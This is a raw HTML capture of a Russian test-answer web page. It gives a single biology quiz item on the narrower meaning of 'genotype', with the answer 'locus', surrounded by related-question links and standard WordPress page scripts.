<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">В более узком с...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-44040" class="gp-clearfix post-44040 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-ponyatie-genotipa" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">В более узком смысле под генотипом понимают комбинацию аллелей гена или … у конкретного организма: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-27T23:50:20+03:00">27.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-44040"></span><strong>Вопрос:</strong> В более узком смысле под генотипом понимают комбинацию аллелей гена или … у конкретного организма: <br /><strong>Ответ:</strong> локуса.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/chto-mozhet-proyavitsya-u-osobej-s-odinakovym-genotipom-v-hode-individualnogo-razvitiya-organizma-otvet-na-vopros.html"     class="crp_link post-44047"><span class="crp_title">Что может проявиться у особей с одинаковым генотипом в ходе&hellip;</span></a></li><li><a href="https://otvetzdes.ru/odinakovym-genotipom-obladayut-osobi-s-takim-sposobom-razmnozheniya-otvet-na-vopros.html"     class="crp_link post-44049"><span class="crp_title">Одинаковым генотипом обладают особи с таким способом&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoe-nazvanie-nosit-sovokupnost-vseh-priznakov-i-svojstv-organizma-kotorye-vyyavlyayutsya-v-proczesse-individualnogo-razvitiya-v-dannyh-usloviyah-i-yavlyayutsya-rezultatom-vzaimodejstviya-genotipa-s.html"     class="crp_link post-44030"><span class="crp_title">Какое название носит совокупность всех признаков и свойств&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kak-nazyvaetsya-stepen-varirovaniya-priznaka-u-organizma-otvet-na-vopros.html"     class="crp_link post-44034"><span class="crp_title">Как называется степень варьирования признака у организма: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoe-nazvanie-nosit-sovokupnost-genov-dannogo-organizma-otvet-na-vopros.html"     class="crp_link post-44037"><span class="crp_title">Какое название носит совокупность генов данного организма: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/osnovnoj-czelyu-genetiki-cheloveka-yavlyaetsya-otvet-na-vopros.html"     class="crp_link post-44050"><span class="crp_title">Основной целью генетики человека является: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoe-nazvanie-poluchila-vozmozhnost-izmeneniya-genotipa-otvet-na-vopros.html"     class="crp_link post-44048"><span class="crp_title">Какое название получила возможность изменения генотипа: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/geny-otvet-na-vopros.html"     class="crp_link post-44046"><span class="crp_title">Гены: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/eshhe-v-pervoj-polovine-xx-veka-princzip-odin-gen-odin-ferment-schitalsya-sredi-uchenyh-otvet-na-vopros.html"     class="crp_link post-44045"><span class="crp_title">Еще в первой половине XX века принцип — «один ген — один&hellip;</span></a></li><li><a href="https://otvetzdes.ru/na-rannih-etapah-izucheniya-genotipa-schitalos-chto-vse-geny-v-nem-dejstvuyut-otdelno-i-kazhdyj-iz-nih-sootvetstvuet-odnomu-otvet-na-vopros.html"     class="crp_link post-44044"><span class="crp_title">На ранних этапах изучения генотипа считалось, что все гены в&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoj-genetik-vvel-termin-genotip-naryadu-s-terminami-gen-i-fenotip-otvet-na-vopros.html"     class="crp_link post-44043"><span class="crp_title">Какой генетик ввел термин «генотип» наряду с терминами «ген»&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-opredelyaet-genotip-vmeste-s-faktorami-vneshnej-sredy-otvet-na-vopros.html"     class="crp_link post-44042"><span class="crp_title">Что определяет генотип вместе с факторами внешней среды: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kak-nazyvayut-proczess-opredeleniya-genotipa-otvet-na-vopros.html"     class="crp_link post-44041"><span class="crp_title">Как называют процесс определения генотипа: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/genofond-harakterizuet-otvet-na-vopros.html"     class="crp_link post-44039"><span class="crp_title">Генофонд характеризует: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/genotip-harakterizuet-otvet-na-vopros.html"     class="crp_link post-44038"><span class="crp_title">Генотип характеризует: - ответ на вопрос</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-ponyatie-genotipa" rel="tag">Тест с ответами: «Понятие генотипа»</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-27">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-bolee-uzkom-smysle-pod-genotipom-ponimayut-kombinacziyu-allelej-gena-ili-u-konkretnogo-organizma-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/v-bolee-uzkom-smysle-pod-genotipom-ponimayut-kombinacziyu-allelej-gena-ili-u-konkretnogo-organizma-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='44040' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eb6569c980" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="204"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"v-bolee-uzkom-smysle-pod-genotipom-ponimayut-kombinacziyu-allelej-gena-ili-u-konkretnogo-organizma-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.0954539775848 seconds, on 08-04-25 9:08:39 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 220
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"c170b5aa0725030918ffc66863ea226f","pc":["81","33"],"isBranding":false,"isOmnipage":false,"wnid":"eb9537eec9560dd2f40035075af533f4","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}